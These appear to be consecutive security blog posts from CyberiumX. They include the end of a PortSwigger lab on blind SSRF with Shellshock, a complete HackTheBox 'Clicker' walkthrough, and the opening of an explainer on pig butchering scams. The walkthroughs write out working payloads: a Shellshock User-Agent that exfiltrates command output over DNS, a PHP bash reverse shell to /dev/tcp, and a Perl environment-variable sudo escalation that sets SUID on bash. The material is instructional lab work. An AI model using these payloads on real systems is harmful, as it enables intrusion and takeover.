
Let’s revisit some pages again so that the ‘Collaborator everywhere’ extension should find parameters/headers where we have the possibility to perform SSRF vulnerability. Now go back to Burp’s Target tab and in the right side section under ‘Issues’, we will find two headers which might provide a pingback to our collaborator.

7.3 referer and user agent


Now we know there are two headers which are vulnerable, Referer and User-Agent. We can use one of these headers to exploit shellshock vulnerability and another one to send requests to the internal server IP. Let’s send the product page request to Repeater and click on ‘Burp’ menu and select ‘Burp Collaborator client’. We can click on ‘Copy to clipboard’ to copy the subdomain of Burp and replace the value of User-Agent header with the following payload:

() { :; }; /usr/bin/nslookup $(whoami).<collaborator_domain_name>

Also, we need to replace the value of Referer header with the following IP of internal server:

http://192.168.0.n:8080

Now we need to send this request to Intruder where we will perform a Brute force attack to identify the IP address of the internal server. We can select the ‘n’ value for the position and then in payload type we can mention numbers starting from 1 to 254 with step count as 1.


7.4 performed attack

Let’s start the Brute force attack to identify the correct IP address and see what response we are getting.

7.5 performed attack


We will find that all the requests are getting the same response because this is a blind SSRF attack which should provide the same response. Now we need to check on Burp Collaborator for any interactions.

7.6 Got username

We will find that we have received two DNS requests and if we click on any of them we will find the output of the ‘whoami’ command which we can submit in order to solve the lab.

You guys can check out our other blogs for Web application vulnerability of PortSwigger labs.

Happy Pentesting!!!
Team CyberiumX

HackTheBox- Clicker

Hello folks,
This blog focuses on the ‘Clicker‘ machine, a Medium-level challenge offered on the ‘HackTheBox‘ platform. It serves as an introductory evaluation to assess your competency in Linux server penetration testing. During the ‘Clicker‘ challenge, you’ll get the opportunity to showcase your abilities using Pentesting tools like Rustscan, mount, Burp Suite, Ghidra, and performing enumeration on public exploits. Without delay, let’s commence this journey into penetration testing.
You can access the Clicker machine on HackTheBox.
First of all let’s start the machine by clicking on “Join Machine”.
Scan the obtained IP using the tool “Rustscan”.

rustscan -a <Machine_IP>

1. Rustscan
We can see that port 22 (SSH), 80 (HTTP), 111 (RPC), 2049 (NFS), and some other ports related to mountd.
If the machine has an open NFS port, we can utilize the ‘showmount‘ command to collect information about the shared directory, as illustrated below:

showmount -e 10.10.11.232

The ‘/mnt/backups‘ directory is shared with everyone on the network (*), allowing us to easily mount it onto our system. To do this, we’ll first create a directory and then use the mount command as shown below:

mkdir nfs
sudo mount -t nfs <Machine_IP>:/mnt/backups nfs/

We’ve effectively mounted the share onto our ‘nfs‘ directory, and within it, there’s a compressed file named ‘clicker.htb_backup.zip‘.

2. NFS

As we’re unable to decompress the file within this directory, we’ll need to copy the file to our designated directory. Once transferred, we can utilize the ‘unzip‘ command to decompress the file, as demonstrated below:

cp clicker.htb_backup.zip ~
unzip clicker.htb_backup.zip

3. unzip

A directory named ‘clicker.htb‘ has been created. Let’s navigate into this directory and list its contents. Inside, we’ll discover numerous PHP files resembling web server-side files.

4. php files

Next, let’s access the website using the IP address. Upon doing so, we’ll notice that the IP address is associated with the domain name ‘clicker.htb‘. To access the site properly, let’s modify our hosts file located in the /etc folder by adding an entry for this domain. After updating the hosts file, we can access the website using the domain name.

5. webpage

On the homepage, there are options for ‘Register‘ and ‘Login‘. Let’s proceed by creating a new user profile using the ‘Register‘ functionality and then log in using the credentials of the newly created user.

7. Login

Upon successful login, there’s a game accessible through the ‘Play‘ option. In this game, the objective is to click on the mouse icon as many times as possible. After playing, we can save the game and then exit.

8. Play game

Let’s navigate back to the directory containing the source code of the webpage written in PHP. Our aim is to explore the code to uncover any elements that could potentially grant us access to the machine.
After examining the ‘save_game.php‘ and ‘admin.php‘ files, we’ve identified certain parameters such as ‘clicks‘, ‘level‘, and ‘role‘ Among these parameters, the ‘role‘ parameter seems intriguing as it could potentially guide us towards an admin user.

8.1 source code for role


To identify these parameters accurately, we must route our requests through Burp Suite. While playing the game again, we inspected the requests in Burp Suite. We noticed a request to the ‘/save_game‘ endpoint containing two of the aforementioned parameters, but the ‘role‘ parameter doesn’t appear to be utilized here.

9. request to repeater

When we took this request to Repeater and attempted to include a ‘role‘ parameter pointing to the admin user, an error was triggered, indicating malicious activity. Despite attempting URL encoding and various techniques, none were successful. However, after numerous attempts, we performed a CRLF injection, which worked flawlessly, resulting in a message confirming that the game was saved.

10. Role Admin

Now if we log in again to our account, we will find that we have another option ‘Administration’ added on our home page.

11. Administration portal

Clicking on this option reveals additional functionality added to our account. We have access to the data of all players who’ve created accounts, which can be exported in various formats. Clicking the export button saves a file with a unique name in the /exports directory. By altering the URL to ‘exports‘, we can view the details of all users stored in that file.

13. got the contents

Let’s proceed to Burp Suite and bring up this request in the Repeater. If we attempt to modify the file extension to ‘php‘ (considering our knowledge that the target web server’s language is PHP), we’ll observe that the file is generated with a PHP extension, allowing us to access it effortlessly.

14. Php file

To inject malicious code into the PHP extension file and gain access to the machine, we’ll need to further explore the obtained source code of the website to identify additional parameters or vulnerabilities that could assist in executing this attack. This could involve scrutinizing various files, directories, and scripts within the website’s source code to pinpoint potential entry points for injecting malicious code.
After examining the ‘exports.php‘ and ‘authenticate.php‘ files, we’ve identified another parameter named ‘nickname‘ that appears to be a potential avenue for injecting malicious PHP code.

15. nickname parameter in

Additionally, we’ve found a ‘nickname‘ parameter that operates alongside the ‘clicks‘ and ‘level‘ parameters, suggesting our focus should return to the ‘save_game.php‘ file. Let’s return to Burp Repeater and include another parameter, ‘nickname‘, with a value pointing to a malicious PHP reverse shell code, as shown below:

<?php exec(“/bin/bash -c ‘bash -i > /dev/tcp/<Your_IP>/1234 0>&1′”); php?>

When sending the request, we should include our IP address and an available listening port for the reverse shell. Upon sending the request, if we observe that the game is saved, it indicates that the request has been accepted.

17. Php payload on nickname

After sending this request we need to forward another request to export.php endpoint with PHP extension.

18. Export php

Now we need to start the listener before executing the file using following command:

nc –nlvp 1234

Running the PHP file that initiated the reverse shell on our netcat listener. Presently, we’re operating as the ‘www-data‘ user, while another user named ‘jack‘ is accessible on the system.

19. Got access

Getting User Access on Clicker

To elevate our privileges to the ‘jack‘ user and access ‘user.txt‘, we’ll need to explore ways to escalate permissions. Exploring all system directories on the target machine is crucial. Within the /opt directory, there are several files that require analysis to identify any potential paths for privilege escalation.

Within the ‘manage‘ directory, there are two files: one appears to be a text file, while the other seems to be a binary. Let’s inspect the contents of the text file.

20. opt dir

The text file suggests that the binary is utilized for tasks such as creating, adding, resetting, and deleting website users. To examine the binary, we’ll utilize analysis tools like Ghidra or IDA Pro. Let’s download the file onto our machine using the commands below:

python3 –m http.server 8888
wget http://<Machine_IP>:8888/execute_query

Now we can download and install Ghidra using following commands:

sudo apt install ghidra

Finally we can start the tool using following command:

ghidra &

We have to import the execute_query binary into Ghidra.

21. ghidra tool

Upon successful import, our objective is to analyze the code to identify any potential vulnerabilities within the source code. To do this, we’ll focus on locating the main function file, which typically contains a critical set of code for the binary.
The code structure comprises four distinct cases labeled as 1, 2, 3, and 4. Attempting to input values other than these predefined cases could potentially trigger an error or exception.

22. main code

Upon attempting an input outside of the specified cases, an error emerged indicating, ‘File not readable or not found‘. This implies that the binary, with the owner ‘jack‘ and the SUID bit set, potentially allows reading files from specific directories as the ‘jack‘ user. However, certain conditions must be met: the file should be readable by the ‘jack‘ user, and the file path must be accurate. We experimented with various file paths to read files and ultimately succeeded in accessing the contents of the ‘id_rsa‘ file stored in Jack’s home directory using the command below:

./execute_query 5 ../.ssh/id_rsa

23. got id rsa

Copy the contents of the SSH Private Key and paste it into a new file on our machine. Additionally, grant limited permissions to this private key file using the following command:

chmod 600 <private_key_file>

Now we can simply get the access of jack user using the following SSH command:

ssh -i <private_key_file> jack@<Machine_IP>


We are jack user. We can read the contents of the user.txt file.

24. User access

Privilege Escalation on Clicker

Now, we need to find a way to perform Privilege escalation on the machine to upgrade our shell. Let’s start with identifying sudo privileges using the following command:

sudo -l

25.1 Sudo l

It appears that we have the capability to execute all commands using sudo, but this requires the password of the ‘jack‘ user. Attempting to change the password of the ‘jack‘ user necessitates knowledge of the current password, which we currently lack.
Additionally, there’s another set of commands that enable us to set environment variables for the /opt/monitor.sh file as the root user, without requiring any password. Although more complex, we should explore this possibility as well. Let’s check out the contents of this file.

25.2 Monitor sh fie

Upon careful examination of the code, it’s evident that the script attempts to execute an unusual binary located at /usr/bin/xml_pp. However, when inspecting the contents of this binary, it appears not to be an actual binary but rather a Perl script.

26. Perl

We need to conduct online research to find information that might assist us in this context concerning the file and Perl language. During our investigation, we came across a vulnerability known as ‘perl_startup‘ that could be relevant and might provide a solution. I recommend exploring this vulnerability further for potential insights into our situation.
We have two potential methods to exploit this situation: employing the Metasploit framework or directly executing a command that sets environment variables for this script to execute. Our approach will involve using the second method, executing a command using the following syntax:

sudo PERL5OPT=-d PERL5DB=’exec “chmod u+s /bin/bash”‘ /opt/monitor.sh

The command leverages two Perl environment variables to modify the permissions of the /bin/bash binary and set the SUID bit on it.
The next command we need is to execute bash binary with the permission of root user using the following:

/bin/bash -p

And Boom!! We got root access on the machine. We can simply read the contents of root.txt.

28. Got root

Ultimately, Clicker is now under our control. Throughout this journey, we delved into various techniques encompassing NFS, Perl exploits, PHP webshells, and binary decompilation (reverse engineering).
You guys can check out our other blogs for HackTheBox machines.

Happy Pentesting!!!
Team CyberiumX
Pig Butchering Scam – Growing Concern!

A Pig Butchering Scam, as its name suggests, involves gaining the victim’s trust before exploiting them. Scammers use fake profiles to establish a sense of trust, leveraging emotions like love and friendship. They then manipulate this trust to persuade individuals into sending money for purported job offers or high-return investments, ultimately swindling them. These scams transcend borders, exhibiting a vast global reach and impactful scale.

It is essentially a form of cyber fraud aimed at individuals through deceptive online communications, persuading them to engage in counterfeit investment schemes.

